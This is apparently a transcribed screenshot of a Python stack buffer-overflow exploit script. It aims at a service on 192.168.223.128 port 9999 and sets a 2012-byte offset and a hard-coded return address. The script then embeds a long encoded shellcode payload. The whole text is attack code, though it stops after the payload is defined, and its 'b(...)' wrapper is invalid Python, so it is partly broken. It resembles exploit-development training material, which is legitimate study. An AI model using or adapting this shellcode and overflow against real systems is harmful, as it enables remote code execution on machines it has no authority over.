 1 import socket
2 import time
3 import sys
4
5 ip = "192.168.223.128"
6 port = 9999
7
8 username = b"test"
9 offset = 2012
10 message = b"A" * offset
11 retn = b"\xdf\x14\x50\x62"
12 padding = b""
13 payload = b("\xdb\xd6\xd9\x74\x24\xf4\xb8\xa6\x7c\xa9\xf7\x5e\x29\xc9"
14 "\xb1\x52\x83\xc6\x04\x31\x46\x13\x03\xe0\x6f\x4b\x02\x10"
15 "\x67\x09\xed\xe8\x78\x6e\x67\x0d\x49\xae\x13\x46\xfa\x1e"
16 "\x57\x0a\xf7\xd5\x35\xbe\x8c\x98\x91\xb1\x25\x16\xc4\xfc"
17 "\xb6\x0b\x34\x9f\x34\x56\x69\x7f\x04\x99\x7c\x7e\x41\xc4"
18 "\x8d\xd2\x1a\x82\x20\xc2\x2f\xde\xf8\x69\x63\xce\x78\x8e"
19 "\x34\xf1\xa9\x01\x4e\xa8\x69\xa0\x83\xc0\x23\xba\xc0\xed"
20 "\xfa\x31\x32\x99\xfc\x93\x0a\x62\x52\xda\xa2\x91\xaa\x1b"
21 "\x04\x4a\xd9\x55\x76\xf7\xda\xa2\x04\x23\x6e\x30\xae\xa0"
22 "\xc8\x9c\x4e\x64\x8e\x57\x5c\xc1\xc4\x3f\x41\xd4\x09\x34"
23 "\x7d\x5d\xac\x9a\xf7\x25\x8b\x3e\x53\xfd\xb2\x67\x39\x50"
24 "\xca\x77\xe2\x0d\x6e\xfc\x0f\x59\x03\x5f\x58\xae\x2e\x5f"
25 "\x98\xb8\x39\x2c\xaa\x67\x92\xba\x86\xe0\x3c\x3d\xe8\xda"
26 "\xf9\xd1\x17\xe5\xf9\xf8\xd3\xb1\xa9\x92\xf2\xb9\x21\x62"
27 "\xfa\x6f\xe5\x32\x54\xc0\x46\xe2\x14\xb0\x2e\xe8\x9a\xef"
28 "\x4f\x13\x71\x98\xfa\xee\x12\xad\xf1\xcd\x99\xd9\x07\x2d"
29 "\x4f\x46\x81\xcb\x05\x66\xc7\x44\xb2\x1f\x42\x1e\x23\xdf"
30 "\x58\x5b\x63\x6b\x6f\x9c\x2a\x9c\x1a\x8e\xdb\x6c\x51\xec"
31 "\x4a\x72\x4f\x98\x11\xe1\x14\x58\x5f\x1a\x83\x0f\x08\xec"
32 "\xda\xc5\xa4\x57\x75\xfb\x34\x01\xbe\xbf\xe2\xf2\x41\x3e"
33 "\x66\x4e\x66\x50\xbe\x4f\x22\x04\x6e\x06\xfc\xf2\xc8\xf0"
34 "\x4e\xac\x82\xaf\x18\x38\x52\x9c\x9a\x3e\x5b\xc9\x6c\xde"
35 "\xea\xa4\x28\xe1\xc3\x20\xbd\x9a\x39\xd1\x42\x71\xfa\xf1"
36 "\xa0\x53\xf7\x99\x7c\x36\xba\xc7\x7e\xed\xf9\xf1\xfc\x07"
37 "\x82\x05\x1c\x62\x87\x42\x9a\x9f\xf5\xdb\x4f\x9f\xaa\xdc"
38 "\x45")
39